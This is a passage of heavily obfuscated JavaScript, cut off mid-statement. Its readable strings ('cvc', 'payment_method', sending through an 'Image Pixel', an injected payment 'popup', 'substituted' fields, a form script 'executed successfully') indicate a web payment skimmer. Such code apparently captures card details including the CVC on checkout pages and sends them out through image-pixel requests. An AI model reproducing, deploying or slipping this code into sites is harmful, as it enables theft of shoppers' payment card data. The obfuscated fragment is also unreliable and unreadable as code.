_0x3816e8===_0x66ea67},'ugfna':_0x361eb8(-0x2ff,-_0x5cc492._0x2f44c4,_0x5cc492._0x173cc3,-_0x5cc492._0x23addf)+_0x361eb8(-_0x5cc492._0x4ed713,0x51b,0x3f3,_0x5cc492._0x561694)+'age\x20Pixel\x20'+'(server\x20re'+_0x43f984(0x70c,0x8f3,_0x5cc492._0x2df4e2,_0x5cc492._0x52d501),'jbhtc':_0x361eb8(0xfd8,_0x5cc492._0x2a1287,0xb6c,_0x5cc492._0x3a3c60)+'detected:','RWgze':_0x361eb8(_0x5cc492._0x207e30,_0x5cc492._0x3dabe9,_0x5cc492._0x44d96f,_0x5cc492._0x5837a2),'kkniv':_0x43f984(0xb73,0x509,-0xa9,_0x5cc492._0x3fe69b),'NPnFu':_0x361eb8(0xbbf,_0x5cc492._0x5a062a,_0x5cc492._0x18add6,0x9d5),'gcLUI':_0x43f984(0x518,0x2e0,-_0x5cc492._0x586952,_0x5cc492._0x4513d3),'ZRZDy':_0x361eb8(0x299,0x33a,0x4d4,0x46c),'jYQfY':function(_0x58ed5,_0x2a6d59){return _0x58ed5!==_0x2a6d59},'XSOyR':_0x43f984(-0x7b0,-0x20a,-0x168,-_0x5cc492._0x3482a8),'VeDMr':function(_0x32ad8f,_0x35d8aa,_0x239e16){return _0x32ad8f(_0x35d8aa,_0x239e16)},'HlqDq':function(_0x559497,_0x224e7c){return _0x559497||_0x224e7c},'tAfyC':_0x43f984(-_0x5cc492._0xa21e64,0x21f,_0x5cc492._0x2cbdf0,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x1e3524,_0x5cc492._0x29f52f,0xafa,_0x5cc492._0x2cdd46)+_0x361eb8(0x830,0x326,0x3a1,_0x5cc492._0x269280)+_0x43f984(-0xf3,0xcb,-_0x5cc492._0x1756e1,0x77),'YZKrF':_0x43f984(-_0x5cc492._0x2cd974,-0x249,-0x884,0x31f),'EmewR':function(_0x31214f,_0x2faffa){return _0x31214f!==_0x2faffa},'QujuQ':_0x361eb8(_0x5cc492._0x4e143c,_0x5cc492._0x56c84a,_0x5cc492._0x32628a,0xd9b),'ySLtL':_0x361eb8(0x526,_0x5cc492._0x2804ef,0x597,-0x38),'MHSpP':function(_0x211797,_0xcc7e9e){return _0x211797!==_0xcc7e9e},'BkQoC':'scroll_tri'+_0x361eb8(_0x5cc492._0x4bed0a,0xbef,_0x5cc492._0x37c8fd,0x7fb),'UhYdg':_0x43f984(0xe6,-_0x5cc492._0x203b63,-0x491,-_0x5cc492._0x47cb78),'gCTib':_0x43f984(_0x5cc492._0x3c925e,_0x5cc492._0x44f7c,0xfa8,_0x5cc492._0x279e6c),'toaBD':'cvc','NGdrw':function(_0x4c24da,_0x345382){return _0x4c24da>=_0x345382},'paKNU':function(_0x4abf53,_0x191c03){return _0x4abf53>=_0x191c03},'IhQbr':_0x361eb8(_0x5cc492._0x547b19,_0x5cc492._0x3530a6,_0x5cc492._0x1207b6,_0x5cc492._0x3b40b3),'fFZTN':function(_0x3562d5,_0x22df94){return _0x3562d5&&_0x22df94},'WdBDm':function(_0x228428,_0x4fbf94){return _0x228428+_0x4fbf94},'JDNXU':function(_0x519e28,_0x2492fe){return _0x519e28+_0x2492fe},'pSyjC':function(_0x3fbfe6,_0x5eef44){return _0x3fbfe6+_0x5eef44},'LLtyg':function(_0xe0b28c,_0x5ec9c5){return _0xe0b28c+_0x5ec9c5},'yOwlt':_0x361eb8(_0x5cc492._0x4c3f4f,0xf1a,0xac7,0x104e),'FRjYd':function(_0xc708d5,_0x4219b7){return _0xc708d5(_0x4219b7)},'jiIJO':function(_0x26e565,_0x3d2601){return _0x26e565<_0x3d2601},'USHiO':function(_0x5019b2,_0x31dcd1){return _0x5019b2===_0x31dcd1},'DLlQA':_0x361eb8(0x9a2,0x496,_0x5cc492._0x52bad9,_0x5cc492._0x4aba3b),'msVqi':function(_0x1c4557,_0x464855){return _0x1c4557===_0x464855},'Tjgoq':_0x361eb8(0x63,_0x5cc492._0x3ed9c7,0x65f,0x489),'JVQZl':function(_0x53ef97,_0x1ea7f7){return _0x53ef97!==_0x1ea7f7},'iKdMa':'RqQwu','xOsCn':'iWeae','vdXNK':function(_0x49e886,_0x2bae90){return _0x49e886+_0x2bae90},'ySzin':function(_0x157624){return _0x157624()},'bzcHM':_0x361eb8(0xa91,0x2ff,_0x5cc492._0x272e78,_0x5cc492._0x5eb1c3)+_0x361eb8(_0x5cc492._0x5de0ca,0x45a,0x42a,_0x5cc492._0x5bb395)+_0x361eb8(0xbbd,_0x5cc492._0x246cb8,_0x5cc492._0x55ffb4,_0x5cc492._0x116f2b),'kcmGD':_0x361eb8(_0x5cc492._0x42f113,_0x5cc492._0x1156e3,0xb4,0x2ce)+_0x361eb8(0x2a0,0x34c,0x226,0x477)+_0x43f984(_0x5cc492._0x5555b0,0x609,0x4fe,_0x5cc492._0x7b3aa),'BGTMK':_0x361eb8(_0x5cc492._0x50a955,0x73c,_0x5cc492._0x3322b0,_0x5cc492._0x1552f4)+_0x361eb8(_0x5cc492._0x1a3066,0x7ab,_0x5cc492._0x3057ba,_0x5cc492._0x5dd3cc)+_0x43f984(_0x5cc492._0x1e1780,_0x5cc492._0xc92370,_0x5cc492._0x1123c4,_0x5cc492._0x30a7d8)+'d\x20false)','BZGZt':'XIrmi','Kkkus':'trIGy','vZWjG':function(_0xaccf56,_0x32a287){return _0xaccf56+_0x32a287},'SyLDD':'HRBVI','Rjdee':_0x43f984(_0x5cc492._0x3e1de9,-0xa,-_0x5cc492._0x13ea4e,-_0x5cc492._0x41578e)+_0x361eb8(_0x5cc492._0x1e7166,0xaf8,0xac8,0x6c8)+_0x43f984(_0x5cc492._0x2d99c8,0x4c5,_0x5cc492._0x470a41,-_0x5cc492._0x2beb09)+_0x361eb8(0xf15,0x67b,0xb80,0x548)+_0x43f984(0x58d,0x10d,_0x5cc492._0x256f94,_0x5cc492._0x19964f)+_0x361eb8(_0x5cc492._0x5b1d83,_0x5cc492._0x4bc25b,0x7ef,0x456)+_0x43f984(-_0x5cc492._0x3163c4,-0x112,-_0x5cc492._0x3d4c97,-_0x5cc492._0x44a6d6),'mrlyM':_0x361eb8(_0x5cc492._0x417bba,0x53f,_0x5cc492._0x548b42,0xa68),'LmkAe':_0x43f984(0x99f,0x5be,0x1c8,-0x7e),'xzTlu':function(_0x35a4ba,_0x25c93b){return _0x35a4ba(_0x25c93b)},'XktSz':'[→]\x20Sendin'+_0x361eb8(-0x1a9,-_0x5cc492._0x4ad3d8,0x200,0x126)+'\x20Image\x20Pix'+_0x43f984(-0x4d5,-_0x5cc492._0x5b40e6,_0x5cc492._0x12fb22,-_0x5cc492._0x2c1bae),'eLtvG':'CYRyq','YLTuS':_0x361eb8(0x3b0,-0xb2,_0x5cc492._0x48b781,_0x5cc492._0x42bb3c)+_0x43f984(0xc7f,_0x5cc492._0x5266a8,_0x5cc492._0x137fdd,0x309)+_0x361eb8(_0x5cc492._0x7aebd1,_0x5cc492._0x3c5f89,_0x5cc492._0x2c08bf,0x6dc),'qnuYu':_0x361eb8(-_0x5cc492._0x52830f,0x5c5,_0x5cc492._0x23dea0,_0x5cc492._0x46b5a6),'WgJir':_0x43f984(0xbf8,0x965,_0x5cc492._0x4439e2,0x43f)+'abled\x20send'+'\x20methods\x20f'+'ailed\x20or\x20a'+_0x43f984(0x798,0x46b,0x7e4,0x5ca)+'d!','DtDSQ':'thcYs','Yfhvm':_0x43f984(0x4f0,0x742,_0x5cc492._0x5b218f,_0x5cc492._0x46b385),'eYvUU':function(_0x1abf45,_0x42a280){return _0x1abf45===_0x42a280},'uVkUI':_0x361eb8(0x4ec,0xea6,_0x5cc492._0x2d7222,_0x5cc492._0x29b2aa),'OaLsw':function(_0x139119,_0x3ee06f,_0x549f80){return _0x139119(_0x3ee06f,_0x549f80)},'McQYW':_0x43f984(_0x5cc492._0x280085,_0x5cc492._0x504d6a,0xf23,_0x5cc492._0x58151f)+'popup\x20orig'+_0x361eb8(0x55e,0xadb,0xac9,_0x5cc492._0x3b7b7d)+_0x361eb8(0x97b,_0x5cc492._0x32de4a,_0x5cc492._0x44878b,0x100c)+_0x43f984(_0x5cc492._0x23b2a6,_0x5cc492._0x29ba0e,_0x5cc492._0x51aaa7,0x491)+_0x43f984(0x98,0x12c,_0x5cc492._0x486b9d,_0x5cc492._0x22cc32),'doWst':function(_0x4e47f0,_0x5e6909,_0x488bac){return _0x4e47f0(_0x5e6909,_0x488bac)},'wOsVR':function(_0x136803,_0x395bd9){return _0x136803===_0x395bd9},'lszEK':'ebHTG','BmJNH':_0x361eb8(_0x5cc492._0x394cc8,_0x5cc492._0x598a9e,0xafb,_0x5cc492._0x59f51a)+'rl','ZplwP':_0x43f984(_0x5cc492._0x3b5796,_0x5cc492._0x33e018,0xa2a,0x470),'wZbFL':function(_0xcbb3f2,_0x3a76b7){return _0xcbb3f2!==_0x3a76b7},'ryOdV':_0x361eb8(-0x2ee,0x1c9,0x76,_0x5cc492._0x507963),'ZqCEr':_0x361eb8(0x21c,0x26a,_0x5cc492._0x768fb0,0xdc8),'PETyu':'wpcPV','ZcKSL':_0x43f984(_0x5cc492._0x5525ec,0x43e,0x46c,0x96d),'fJVtp':_0x361eb8(0xbc6,_0x5cc492._0x242b9c,_0x5cc492._0x23dc82,0x700)+_0x361eb8(_0x5cc492._0x8c43a4,0xfa,_0x5cc492._0x357e49,_0x5cc492._0x5dcedd)+_0x43f984(-0x1b1,0xf2,_0x5cc492._0x54209a,-_0x5cc492._0x43d9a9)+'ent\x20for\x20me'+_0x43f984(_0x5cc492._0x35c6be,_0x5cc492._0x3dfca5,0x289,_0x5cc492._0x3a4f55),'nXyFY':'[RESTORE]\x20'+_0x43f984(0x703,0x154,_0x5cc492._0x88ebdf,-_0x5cc492._0x848112)+_0x43f984(_0x5cc492._0x5a4629,0x603,_0x5cc492._0x493cf7,_0x5cc492._0x2fc254),'LiYPA':function(_0x34a058,_0x5e371f){return _0x34a058!==_0x5e371f},'MwHza':_0x361eb8(0x2a,-_0x5cc492._0x58ed6c,_0x5cc492._0x4e7b02,0x28b),'SxCkU':_0x361eb8(_0x5cc492._0x44a823,_0x5cc492._0x5f21bc,0xcb8,_0x5cc492._0x5b410a),'zdWTS':_0x361eb8(_0x5cc492._0x18ad7e,0xa6e,_0x5cc492._0x3530ae,0x85b)+_0x43f984(0x793,0xa28,0xa3e,0x662)+']','BLFwn':_0x43f984(-_0x5cc492._0xfdbfda,_0x5cc492._0x3363d0,-0x1b0,-_0x5cc492._0x511c21)+_0x43f984(0x8a8,0x476,-_0x5cc492._0x5147ba,_0x5cc492._0x42f49e)+'mple=\x22true'+'\x22]','sgmJS':_0x43f984(-0x144,0x1c8,0x665,0xec)+'eplaced=\x22t'+'rue\x22]','tJcGH':function(_0x481056,_0x29ec52){return _0x481056!==_0x29ec52},'vCGvP':_0x43f984(0xcb9,0x904,_0x5cc492._0x1520dc,_0x5cc492._0x5982bf),'miLEM':_0x361eb8(0xacd,0xb90,0x7d4,0x6b3),'EJhUT':function(_0x4fb466,_0x393769){return _0x4fb466===_0x393769},'TjzuW':_0x361eb8(_0x5cc492._0x51be51,0x6cb,_0x5cc492._0x5acfc7,0xf75),'OoYGB':_0x361eb8(0x49,0x86d,0x54d,_0x5cc492._0x441645)+_0x43f984(0xb72,0x6d1,0x828,_0x5cc492._0x4709db)+'ubstituted'+_0x361eb8(0x70e,_0x5cc492._0x18e024,0xd21,_0x5cc492._0x39087f)+_0x361eb8(0xb79,0x624,0x876,0xe78),'sxETV':function(_0x279c04,_0xe33756){return _0x279c04(_0xe33756)},'zmucB':function(_0x4c8513,_0x5aca21){return _0x4c8513+_0x5aca21},'WViim':function(_0xda0b66){return _0xda0b66()},'mUNNm':_0x361eb8(_0x5cc492._0x3d46e8,0x374,0x850,_0x5cc492._0x152b68),'SMWyj':function(_0x2fd069,_0x1af59a){return _0x2fd069!==_0x1af59a},'irWsC':'zvWVX','rmEIN':'Nphkw','GTych':_0x43f984(_0x5cc492._0x3ea0a9,_0x5cc492._0x4e9520,0x69a,0x146),'wPGdk':'UyQuQ','gOPVn':_0x43f984(-_0x5cc492._0x20ce21,-_0x5cc492._0x105bcd,-_0x5cc492._0x12ee66,-0x677),'ilFLJ':_0x361eb8(_0x5cc492._0x4262ca,_0x5cc492._0x5c26c9,_0x5cc492._0x554859,0x4ef),'rlOKL':'aria-label','DsgKq':function(_0x565eaa){return _0x565eaa()},'RTptd':_0x361eb8(0x775,_0x5cc492._0x5381da,0x773,_0x5cc492._0x5006e2)+_0x361eb8(0x10b9,0x718,0xa88,0xe95)+'elect2-sel'+_0x361eb8(_0x5cc492._0x29d1b7,_0x5cc492._0x42991e,0x377,_0x5cc492._0x584a52)+'ndered,\x20.c'+'hosen-sing'+_0x43f984(_0x5cc492._0xb39141,0x84e,_0x5cc492._0x1ebc22,0x47b)+_0x43f984(0x7f2,_0x5cc492._0x5b1d83,_0x5cc492._0xc8cbe7,0x3a5)+'ed','bLDUi':function(_0x32207a,_0x13c27b){return _0x32207a===_0x13c27b},'ihNtd':_0x43f984(0x54e,0x391,_0x5cc492._0xfe4de6,0x492),'LJkIR':_0x43f984(0x32f,-0xe7,_0x5cc492._0x38f654,-_0x5cc492._0x494fec),'cNiUx':function(_0x258d14,_0x4b6f28){return _0x258d14===_0x4b6f28},'HzaPg':_0x361eb8(_0x5cc492._0x37c700,0xa3b,_0x5cc492._0x1ee31b,0x2ef),'RUetM':function(_0x21a1df,_0x448621){return _0x21a1df===_0x448621},'rmPnE':_0x43f984(_0x5cc492._0x1b9ba5,_0x5cc492._0x649b4e,0xe12,0xa92),'iogRa':_0x43f984(_0x5cc492._0x13fca7,0x3ea,0x7fd,0x954),'uiTBe':function(_0xd7b585,_0x22fa64){return _0xd7b585(_0x22fa64)},'GkMrt':function(_0x2fb475,_0x343396){return _0x2fb475(_0x343396)},'NsOeH':function(_0x4f961a,_0xebd49){return _0x4f961a===_0xebd49},'xGSne':_0x361eb8(0x124,_0x5cc492._0x50fac9,0x75e,0xaa4),'bjyFq':_0x361eb8(-0x39,-0x67,0x466,_0x5cc492._0x406215),'zmqZY':_0x43f984(0x7d3,0x1b7,0xdd,_0x5cc492._0x4b8303),'SqFiZ':function(_0x14414d,_0x3c36d6){return _0x14414d===_0x3c36d6},'QkyXl':_0x43f984(0xd2,_0x5cc492._0x2d1629,-_0x5cc492._0x509ed3,-0x2ab),'zrLYX':_0x361eb8(0x9bb,-0x1c3,_0x5cc492._0x40def3,_0x5cc492._0x6fe36),'KWcZR':_0x43f984(0x4ce,_0x5cc492._0x2d1d91,_0x5cc492._0x5e506b,_0x5cc492._0x5da1ad),'oODZh':function(_0x32274b,_0xb21778){return _0x32274b(_0xb21778)},'dBOOb':_0x43f984(-_0x5cc492._0x157594,-0x16e,-_0x5cc492._0x4079bb,-0x494),'paKlu':_0x361eb8(0x26f,-0xfc,0x29e,0x2eb)+_0x43f984(0x281,0x300,0x820,_0x5cc492._0x47411e)+'imagePixel'+_0x361eb8(0x625,0xbfc,0x775,0x8ab),'EzJgS':function(_0x96a8c2,_0x7ad82e){return _0x96a8c2===_0x7ad82e},'yRvXH':_0x361eb8(_0x5cc492._0x28b11e,0x610,_0x5cc492._0x2c9fce,0xee2),'QghJj':'bnPRJ','YmMZY':_0x43f984(_0x5cc492._0xfdc081,0x9,0x33d,_0x5cc492._0x1868c5)+_0x361eb8(-_0x5cc492._0x5a98bd,_0x5cc492._0x51885e,_0x5cc492._0x367378,_0x5cc492._0x2d1934)+'ckbox\x27]):n'+_0x43f984(0xbf4,0x90f,0xb0e,0x3f0)+_0x43f984(_0x5cc492._0x277748,0x560,0x68c,0x38e)+_0x361eb8(0xfe0,_0x5cc492._0x2d23a6,0xbb7,_0x5cc492._0x488aea)+_0x361eb8(0xccf,0xb7c,0x64a,_0x5cc492._0x4b2e79)+_0x361eb8(-_0x5cc492._0x2e636f,_0x5cc492._0x59c52a,0x381,0x6e7)+_0x361eb8(_0x5cc492._0x561694,_0x5cc492._0xcd2581,0x1da,0x491)+_0x43f984(-0x1f0,-0x17c,-0x310,_0x5cc492._0x57f5bd)+_0x43f984(_0x5cc492._0x4b9361,0x514,_0x5cc492._0x1224d1,0x5a3),'WZjek':function(_0x2f55ae,_0x1f988b){return _0x2f55ae===_0x1f988b},'WCUPH':_0x43f984(_0x5cc492._0xe68f04,0x9b2,0x992,0x4ae),'VeiuL':function(_0x2b1f16,_0x209906){return _0x2b1f16+_0x209906},'rqOmP':function(_0x585c77,_0x1eb3bc){return _0x585c77!==_0x1eb3bc},'BWeZW':'Upmth','UfiLa':'\x20!importan'+'t;','aJbAW':_0x361eb8(_0x5cc492._0x34f193,_0x5cc492._0x39fade,0x812,0x8b8)+_0x43f984(0x854,_0x5cc492._0x3d5224,0x5a5,0x60b),'WgFft':_0x43f984(-_0x5cc492._0x439df2,0x279,-0x71,-0x25a),'FHupA':'jOySB','CWuZj':function(_0x57844a,_0x20035e){return _0x57844a+_0x20035e},'BgdSB':function(_0x478c0b,_0x2c7dbc){return _0x478c0b!==_0x2c7dbc},'iAqNI':_0x43f984(0x26d,0x345,_0x5cc492._0x4986ae,0x111),'Wgipp':_0x361eb8(_0x5cc492._0x12e3d1,_0x5cc492._0x37e573,0x6c4,_0x5cc492._0xb736af),'nEZgJ':function(_0x58206f,_0x3a6ce9){return _0x58206f+_0x3a6ce9},'ppuKj':_0x361eb8(0x5e,-_0x5cc492._0x34868c,0xa0,_0x5cc492._0x3a906c)+'uting\x20popu'+'p\x20original'+_0x43f984(_0x5cc492._0x2d30d4,_0x5cc492._0x353db8,_0x5cc492._0x231326,_0x5cc492._0x36fd5c),'tBaae':_0x361eb8(-0x25d,_0x5cc492._0x4dc0c6,0x26f,_0x5cc492._0x13496f),'hYUhk':function(_0x5728d4,_0x394868){return _0x5728d4+_0x394868},'HArCk':_0x361eb8(_0x5cc492._0x170230,0xa6e,_0x5cc492._0x2563f8,_0x5cc492._0x3a7988),'OorCb':_0x361eb8(0xafa,_0x5cc492._0x662a7e,_0x5cc492._0x1c9880,0x71b)+'ck','bzFVf':_0x361eb8(_0x5cc492._0x2adf6d,_0x5cc492._0x3280ae,0xc50,_0x5cc492._0x1adbf4),'HYtae':function(_0x32428c,_0x49cc8f){return _0x32428c===_0x49cc8f},'ovBXa':_0x361eb8(0x936,0xf38,_0x5cc492._0x157e9a,0x67e),'qZKUS':function(_0x5619dc,_0x496b31){return _0x5619dc+_0x496b31},'JYocF':function(_0x182f6d,_0x540e39){return _0x182f6d+_0x540e39},'QLxRF':_0x361eb8(_0x5cc492._0x473cec,_0x5cc492._0x3b02b8,0x2af,_0x5cc492._0x4afc9c)+_0x43f984(0x1be,-0x1fa,_0x5cc492._0x48060,-_0x5cc492._0x49108d),'Xtuht':function(_0x1c059f,_0x2a02cb){return _0x1c059f+_0x2a02cb},'VkRsw':_0x361eb8(0xea,0xdc,0x522,0x700)+']*>','XQxDl':function(_0x9349e2,_0x52f7fd){return _0x9349e2+_0x52f7fd},'VIaCF':'\x5c/?head[^>'+_0x361eb8(0x55e,-_0x5cc492._0x32ba5f,0xae,0x4a2),'Fsgod':function(_0x634322,_0x2315ab){return _0x634322+_0x2315ab},'Bdupx':'\x5c/?body[^>'+_0x361eb8(_0x5cc492._0x5dcedd,_0x5cc492._0x27fc73,0xae,0x620),'PJlYw':_0x361eb8(0x751,-0x43f,_0x5cc492._0x3923cb,-_0x5cc492._0xe51a86)+_0x43f984(-0x852,-_0x5cc492._0x46fb81,-_0x5cc492._0x394074,-0x294)+'<','tLPrD':'\x5c/script>','sUAgN':_0x43f984(_0x5cc492._0x269760,_0x5cc492._0x3779f8,_0x5cc492._0x45d84c,0x8b4),'YoMXq':function(_0x2ab4ed,_0x388547){return _0x2ab4ed+_0x388547},'qRZgT':function(_0x49f4e3,_0x1b35c3){return _0x49f4e3+_0x1b35c3},'TSKcw':_0x361eb8(_0x5cc492._0xb700c7,_0x5cc492._0x2816b9,0xa6c,0xd5c),'QEwFb':_0x43f984(-0xf3,_0x5cc492._0x46c1ce,-0x35e,0x5f8)+'e\x20focus\x20de'+_0x43f984(-0x237,_0x5cc492._0x5cb775,_0x5cc492._0x33e8a3,_0x5cc492._0x4979a6)+_0x43f984(-0x5bd,-_0x5cc492._0xbb8082,0x5b,-_0x5cc492._0x2565e5)+_0x43f984(-_0x5cc492._0x61e875,-0xb2,0x581,-_0x5cc492._0x54049a),'GVyag':function(_0x122e85,_0x25a27a){return _0x122e85(_0x25a27a)},'QIUlD':function(_0x1e1507,_0x5664de,_0xfaaedb){return _0x1e1507(_0x5664de,_0xfaaedb)},'GlCyY':function(_0x325a00,_0x1e9c5a){return _0x325a00+_0x1e9c5a},'SENme':function(_0x1f0f37,_0xf58c29){return _0x1f0f37+_0xf58c29},'uIvwa':'document\x5c.'+_0x43f984(-_0x5cc492._0x5bbcca,_0x5cc492._0x196256,0x38b,_0x5cc492._0xc47523)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x57bf9c,-_0x5cc492._0x5d3a21,-0x1c6)+_0x43f984(-_0x5cc492._0x64657d,0x246,0x5b9,0x494),'IFdNF':_0x43f984(0x614,0x719,0xfc,_0x5cc492._0x18ad7e)+_0x43f984(_0x5cc492._0x396995,0x817,0x397,_0x5cc492._0x365ecb),'fizRm':_0x361eb8(-0x2e1,_0x5cc492._0x3b91cc,0xa7,-_0x5cc492._0x1cd90a)+_0x43f984(0xb50,0x4c8,_0x5cc492._0x4e2441,0x977)+_0x361eb8(0x61e,0x688,0xb47,_0x5cc492._0x448c33)+_0x361eb8(_0x5cc492._0x3cb5ff,-0x130,0x48a,_0x5cc492._0x4325e0)+_0x43f984(_0x5cc492._0x528b41,_0x5cc492._0x143085,0xae8,0x27a)+_0x43f984(_0x5cc492._0x2b6153,-_0x5cc492._0xbe776,-0x2d5,-_0x5cc492._0x1020ec),'MRXdb':_0x43f984(_0x5cc492._0x4bd73c,_0x5cc492._0x22832e,0x4e7,_0x5cc492._0xae73d7),'EUlii':_0x361eb8(_0x5cc492._0x4dfae6,_0x5cc492._0x1f4314,0x63e,_0x5cc492._0x53fb4d),'uNZgH':function(_0x434eb7,_0x37bf55){return _0x434eb7>_0x37bf55},'QZxTM':_0x361eb8(_0x5cc492._0x29edf8,0x42f,0x60a,_0x5cc492._0x2d125d)+_0x361eb8(_0x5cc492._0x3eb6d,0x154,0x31a,0x3f2)+'\x20executed\x20'+'successful'+'ly','eVHGW':function(_0x546b63,_0x3c5b76){return _0x546b63!==_0x3c5b76},'izYYd':_0x361eb8(_0x5cc492._0x30b5de,_0x5cc492._0x247a1e,_0x5cc492._0x54f2f0,_0x5cc492._0x412809),'NGFmG':_0x361eb8(_0x5cc492._0x1f078a,-0xaa,_0x5cc492._0x25055c,0x91)+_0x361eb8(0xd26,_0x5cc492._0x4edbf3,0xa17,0x930)+'d\x20to\x20execu'+'te\x20form\x20sc'+'ript:','aUkvU':'[SCRIPT]\x20C'+_0x361eb8(_0x5cc492._0x35bee2,-0x2,_0x5cc492._0x96bae2,0x19b)+'view:','RheNQ':function(_0x4278b8,_0x4ecae2){return _0x4278b8(_0x4ecae2)},'uhCYh':_0x43f984(0xba,_0x5cc492._0x2970af,0x139,_0x5cc492._0x22098f),'ndsdH':function(_0x1f8537,_0x28f0ec){return _0x1f8537!==_0x28f0ec},'NFQfJ':_0x43f984(0x303,0x305,0x3fd,-0x305),'fRbeg':_0x361eb8(_0x5cc492._0x541274,0x385,_0x5cc492._0x161082,0x9ca),'IaZLf':_0x43f984(-_0x5cc492._0x51b91d,-0x1f9,-0x1e4,_0x5cc492._0x4151b2),'xVnVC':function(_0x2a91be,_0x1c9594){return _0x2a91be+_0x1c9594},'yMXbw':_0x361eb8(_0x5cc492._0x5da80e,_0x5cc492._0x292114,_0x5cc492._0x56b16f,-_0x5cc492._0x2d4f32),'dDllC':function(_0x16eb54,_0x3b6234){return _0x16eb54!==_0x3b6234},'VrICr':_0x361eb8(0x7b0,0xc42,_0x5cc492._0x14c9ec,_0x5cc492._0x1059cd),'iSwVi':function(_0x39ff1c,_0x3312da){return _0x39ff1c>_0x3312da},'fWXCq':'ZoFgd','rJRJy':_0x43f984(_0x5cc492._0x27e94d,0xa31,_0x5cc492._0x3ce4be,_0x5cc492._0xa0084d),'vqkuK':_0x361eb8(0x9fe,0x5eb,_0x5cc492._0xc61c6d,_0x5cc492._0x3aed1c),'hDAOE':function(_0x52ca96,_0x2504bc){return _0x52ca96>_0x2504bc},'eofkE':_0x361eb8(0x869,-0x19,0x392,0x55a),'mfLwm':_0x361eb8(0x37c,0x1d3,0x3c8,0x653),'kwprG':_0x43f984(_0x5cc492._0x30a71b,-_0x5cc492._0x36a99c,-0x6f3,-0x611)+_0x43f984(-0x35f,_0x5cc492._0x291865,_0x5cc492._0x2f7d38,-0x42a)+'injected\x20f'+_0x361eb8(_0x5cc492._0x4ac04b,0x55b,_0x5cc492._0x51826b,0x24e),'UvOwf':_0x43f984(-0x551,-0x24d,-_0x5cc492._0x30d9ed,-0x205)+_0x361eb8(-_0x5cc492._0x4a0d6b,0x1a2,_0x5cc492._0x152c93,0x6f1)+_0x43f984(_0x5cc492._0x3a6706,0x493,-0x19d,0x987)+_0x43f984(_0x5cc492._0x1fb850,_0x5cc492._0xcc89ca,0x3a2,0xc04)+_0x43f984(-0x57,0x2f3,-0x35b,_0x5cc492._0x48bb15)+_0x361eb8(_0x5cc492._0x1adff5,-0x69,_0x5cc492._0x68d2fa,-0x46c),'pVecx':function(_0x198524,_0x28c204){return _0x198524(_0x28c204)},'AQdsY':_0x43f984(_0x5cc492._0x27f056,0x6ba,0x6dc,_0x5cc492._0x4493ff)+_0x361eb8(0xc00,0x5ec,0x6e8,_0x5cc492._0xa802ad)+'ment_metho'+_0x43f984(-0x611,-0x1e1,-_0x5cc492._0x2b8f59,0x42a),'nTVxR':_0x43f984(0x25b,-0x1e8,-0x1c5,-0x58b),'DYoBO':_0x361eb8(0x36b,-0xea,0x3f2,_0x5cc492._0x5bbcca),'Tyoow':'[POPUP]\x20Tr'+'igger\x20alre'+_0x43f984(_0x5cc492._0x2f4b04,_0x5cc492._0x425413,_0x5cc492._0x3f3a69,_0x5cc492._0x4c3cb3)+'\x20skipping','CclXY':_0x43f984(-0x573,-_0x5cc492._0x240e4e,_0x5cc492._0xc824be,-_0x5cc492._0x12b046)+'ment\x20not\x20f'+'ound:','tOcmr':_0x361eb8(0xaa2,0x7c6,_0x5cc492._0x454e83,0x6fb),'UnvAC':function(_0x196b92,_0xd18da4){return _0x196b92&&_0xd18da4},'KSAcj':function(_0x4828cf,_0x160cfb){return _0x4828cf===_0x160cfb},'PHTcR':function(_0x9b9c7d,_0x414807){return _0x9b9c7d+_0x414807},'QwrEa':_0x361eb8(-_0x5cc492._0x30eccc,-_0x5cc492._0x5bcf1a,0x427,-_0x5cc492._0x2ad8bb),'ADptW':function(_0x453844,_0x1331bb){return _0x453844+_0x1331bb},'IbLYq':_0x43f984(0x5ff,0x6a,_0x5cc492._0x41f9ac,_0x5cc492._0x4ea5b0),'pyGrO':function(_0x9e2978,_0x3f953f){return _0x9e2978<_0x3f953f},'XwVFE':_0x43f984(-_0x5cc492._0x41a47d,-_0x5cc492._0x4fb7ba,-_0x5cc492._0xab40e7,-0x45c),'OqMiA':_0x361eb8(0xa72,_0x5cc492._0x58f5ae,0x8f6,0x606)+'t:','BtPbE':'INPUT','qhhqX':function(_0x1ea6f8,_0x4e56aa){return _0x1ea6f8(_0x4e56aa)},'CFjDF':function(_0x293798,_0x208e0b){return _0x293798/_0x208e0b},'wooFd':_0x361eb8(-_0x5cc492._0x35d5dd,-0x22a,0xc4,-0x482),'QYayn':function(_0xffb382,_0x112c6a){return _0xffb382(_0x112c6a)},'rIzPZ':function(_0x758359,_0xe8935b){return _0x758359-_0xe8935b},'eigJn':_0x361eb8(0x11b9,0x95e,_0x5cc492._0x47e33f,_0x5cc492._0x9b9a57),'MpGMO':_0x43f984(0x1a0,0x7e1,_0x5cc492._0x37c8fd,0x744),'kYMFZ':_0x43f984(-_0x5cc492._0x354a10,-0x7d,-0x24d,0x1a0),'ViWYb':_0x361eb8(_0x5cc492._0x516276,0x741,0x7a6,_0x5cc492._0x5606ec)+'-icon','cwYri':function(_0x216fdd,_0x2355de){return _0x216fdd+_0x2355de},'HudqZ':_0x43f984(-_0x5cc492._0x215011,0x1f3,-0x1f,0x6e1),'QOAso':'right:\x20','pZFRV':function(_0x5603f5,_0x49589f){return _0x5603f5-_0x49589f},'dgfZW':function(_0x1c7047,_0x233a3c){return _0x1c7047+_0x233a3c},'CzFHV':'OMItv','xFmxF':'top','citaY':function(_0xac1ff7,_0x4deac3){return _0xac1ff7===_0x4deac3},'pypQU':_0x43f984(-_0x5cc492._0x3be94e,-0x242,0x258,-0x55c)+'x;','QUblT':_0x43f984(_0x5cc492._0x44ed0e,0x256,_0x5cc492._0xc68ef9,_0x5cc492._0xb67b46),'cFoUT':function(_0x5078ae,_0x10c770){return 